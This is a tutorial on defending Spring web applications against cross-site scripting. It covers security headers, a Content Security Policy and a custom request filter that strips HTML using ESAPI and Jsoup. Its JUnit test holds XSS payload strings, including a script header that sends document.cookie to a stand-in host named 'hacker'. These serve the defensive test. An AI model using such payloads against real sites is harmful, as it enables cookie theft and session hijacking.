
Table of Contents
1. Overview
When building a Spring web application, it’s important to focus on security. Cross-site scripting (XSS) is one of the most critical attacks on web security.
Preventing the XSS attack is a challenge in a Spring application. Spring provides some help, but we need to implement extra code for complete protection.
In this tutorial, we’ll use the available Spring Security features, and we’ll add our own XSS filter.
2. What Is a Cross-Site Scripting (XSS) Attack?
2.1. Definition of the Problem
XSS is a common type of injection attack. In XSS, the attacker tries to execute malicious code in a web application. They interact with it through a web browser or HTTP client tools like Postman.
There are two types of XSS attacks:
- Reflected or Nonpersistent XSS
- Stored or Persistent XSS
In Reflected or Nonpersistent XSS, untrusted user data is submitted to a web application, which is immediately returned in the response, adding untrustworthy content to the page. The web browser assumes the code came from the web server and executes it. This might allow a hacker to send you a link that, when followed, causes your browser to retrieve your private data from a site you use and then make your browser forward it to the hacker’s server.
In Stored or Persistent XSS, the attacker’s input is stored by the webserver. Subsequently, any future visitors may execute that malicious code.
2.2. Defending Against the Attack
The main strategy for preventing XSS attacks is to clean user input.
In a Spring web application, the user’s input is an HTTP request. To prevent the attack, we should check the HTTP request’s content and remove anything that might be executable by the server or in the browser.
For a regular web application, accessed through a web browser, we can use Spring Security‘s built-in features (Reflected XSS). For a web application that exposes APIs, Spring Security does not provide any features, and we must implement a custom XSS filter to prevent Stored XSS.
3. Making an Application XSS Safe with Spring Security
Spring Security provides several security headers by default. It includes the X-XSS-Protection header. X-XSS-Protection tells the browser to block what looks like XSS. Spring Security can automatically add this security header to the response. To activate this, we configure the XSS support in the Spring Security configuration class.
Using this feature, the browser does not render when it detects an XSS attempt. However, some web browsers haven’t implemented the XSS auditor. In this case, they don’t make use of the X-XSS-Protection header. To overcome this issue, we can also use the Content Security Policy (CSP) feature.
The CSP is an added layer of security that helps mitigate XSS and data injection attacks. To enable it, we need to configure our application to return a Content-Security-Policy header by providing a WebSecurityConfigurerAdapter bean:
@Configuration
public class SecurityConf extends WebSecurityConfigurerAdapter {

    @Override
    protected void configure(HttpSecurity http) throws Exception {
        http
          .headers()
          .xssProtection()
          .and()
          .contentSecurityPolicy("script-src 'self'");
    }
}
These headers do not protect REST APIs from Stored XSS. To solve this, we may also need to implement an XSS filter.
4. Creating an XSS Filter
4.1. Using an XSS Filter

To prevent an XSS attack, we’ll remove all suspicious strings from request content before passing the request to the RestController:
The HTTP request content includes the following parts:
- Headers
- Parameters
- Body
In general, we should strip malicious code from headers, parameters, and bodies for every request.
We’ll create a filter for evaluating the request’s value. The XSS filter checks the request’s parameters, headers, and body.
Let’s create the XSS filter by implementing the Filter interface:
@Component
@Order(Ordered.HIGHEST_PRECEDENCE)
public class XSSFilter implements Filter {

    @Override
    public void doFilter(ServletRequest request, ServletResponse response,
      FilterChain chain) throws IOException, ServletException {
        XSSRequestWrapper wrappedRequest =
          new XSSRequestWrapper((HttpServletRequest) request);
        chain.doFilter(wrappedRequest, response);
    }

    // other methods
}
We should configure the XSS filter as the first filter in the Spring application. Therefore, we’ll set the order of the filter to HIGHEST_PRECEDENCE.
To add data cleansing to our request, we’ll create a subclass of HttpServletRequestWrapper called XSSRequestWrapper, which overrides the getParameterValues, getParameter, and getHeaders methods to execute XSS checking before providing data to the controller.
4.2. Stripping XSS from the Request Parameter
Now, let’s implement the getParameterValues and getParameter methods in our request wrapper:
public class XSSRequestWrapper extends HttpServletRequestWrapper {

    @Override
    public String[] getParameterValues(String parameter) {
        String[] values = super.getParameterValues(parameter);
        if (values == null) {
            return null;
        }
        int count = values.length;
        String[] encodedValues = new String[count];
        for (int i = 0; i < count; i++) {
            encodedValues[i] = stripXSS(values[i]);
        }
        return encodedValues;
    }
    @Override
    public String getParameter(String parameter) {
        String value = super.getParameter(parameter);
        return stripXSS(value);
    }
}
We’ll be writing a stripXSS function to process each value. We’ll implement that shortly.
4.3. Stripping XSS from the Request Header
We also need to strip XSS from the request headers. As getHeaders returns an Enumeration we’ll need to produce a new list, cleaning each header:
@Override
public Enumeration getHeaders(String name) {
    List result = new ArrayList<>();
    Enumeration headers = super.getHeaders(name);
    while (headers.hasMoreElements()) {
        String header = headers.nextElement();
        String[] tokens = header.split(",");
        for (String token : tokens) {
            result.add(stripXSS(token));
        }
    }
    return Collections.enumeration(result);
}
4.4. Stripping XSS from the Request Body
Our filter needs to remove dangerous content from the request body. As we already have a wrappedRequest with a modifyable InputStream, let’s extend the code to process the body and reset the value in the InputStream after cleaning it:
@Override
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
  throws IOException, ServletException {
    XSSRequestWrapper wrappedRequest = new XSSRequestWrapper((HttpServletRequest) request);
    String body = IOUtils.toString(wrappedRequest.getReader());
    if (!StringUtils.isBlank(body)) {
        body = XSSUtils.stripXSS(body);
        wrappedRequest.resetInputStream(body.getBytes());
    }
    chain.doFilter(wrappedRequest, response);
}
5. Using External Libraries for Data Cleansing
All of the code that reads the request now executes the stripXSS function on any user-supplied content. Let’s now create that function to perform XSS checking is performed.
Firstly, this method will get the value of the request and canonicalizes it. For this step, we use ESAPI. ESAPI is an open-source web application security control library available from OWASP.
Secondly, we’ll check the request’s value against XSS patterns. If the value is suspicious, it will be set to an empty string. For this, we’ll use Jsoup, which provides some simple cleanup functions. If we wanted more control, we could build our own regular expressions, but this might be more error-prone than using a library.
5.1. Dependencies
First, we add the esapi maven dependency to our pom.xml file:
<dependency>
    <groupId>org.owasp.esapi</groupId>
    <artifactId>esapi</artifactId>
    <version>2.2.2.0</version>
</dependency>
Also, we need jsoup:
<dependency>
    <groupId>org.jsoup</groupId>
    <artifactId>jsoup</artifactId>
    <version>1.13.1</version>
</dependency>
5.2. Implementing It
Now, let’s create the stripXSS method:
public static String stripXSS(String value) {
    if (value == null) {
        return null;
    }
    value = ESAPI.encoder()
      .canonicalize(value)
      .replaceAll("\0", "");
    return Jsoup.clean(value, Whitelist.none());
}
Here we’ve set the Jsoup Whitelist to none allowing only text nodes. This way, all HTML will be stripped.
We also need to include the ESAPI.properties file in the resources folder, else the ESAPI API will throw an exception at runtime. It’s available here.
6. Testing XSS Prevention
6.1. Manual Testing

Now let’s use Postman to send a suspicious request to our application. We’ll send a POST message to the URI /personService/person. Also, we’ll include some suspicious headers and parameters.
The below figure shows the request headers and parameters:

As our service accepts JSON data, let’s add some suspicious JSON content to the request body:
As our test server returns the cleaned response, let’s examine what happened:

The headers and parameter values are replaced with an empty string. Furthermore, the response body shows that our suspicious value in the lastName field was stripped.
6.2. Automated Testing
Let’s now write an automated test for our XSS filtering:
// declare required variables
personJsonObject.put("id", 1);
personJsonObject.put("firstName", "maixuanviet<script>alert('XSS')</script>");
personJsonObject.put("lastName", "maixuanviet<b onmouseover=alert('XSS')>click me!</b>");

builder = UriComponentsBuilder.fromHttpUrl(createPersonUrl)
  .queryParam("param", "<script>");

headers.add("header_1", "<body onload=alert('XSS')>");
headers.add("header_2", "<span onmousemove='doBadXss()'>");
headers.add("header_3", "<SCRIPT>var+img=new+Image();"
  + "img.src=\"http://hacker/\"%20+%20document.cookie;</SCRIPT>");
headers.add("header_4", "<p>Your search for 'flowers <script>evil_script()</script>'");
HttpEntity<String> request = new HttpEntity<>(personJsonObject.toString(), headers);

ResponseEntity<String> personResultAsJsonStr = restTemplate
  .exchange(builder.toUriString(), HttpMethod.POST, request, String.class);
JsonNode root = objectMapper.readTree(personResultAsJsonStr.getBody());

assertThat(root.get("firstName").textValue()).isEqualTo("maixuanviet");
assertThat(root.get("lastName").textValue()).isEqualTo("maixuanviet click me!");
assertThat(root.get("param").textValue()).isEmpty();
assertThat(root.get("header_1").textValue()).isEmpty();
assertThat(root.get("header_2").textValue()).isEmpty();
assertThat(root.get("header_3").textValue()).isEmpty();
assertThat(root.get("header_4").textValue()).isEqualTo("Your search for 'flowers '");
7. Conclusion
In this article, we saw how to prevent XSS attacks by using both Spring Security features and a custom XSS filter.
We saw how it could protect us against both reflective and persistent XSS attacks. We also looked at how to test the application with both Postman and a JUnit test.
As always, the source code can be found over on GitHub.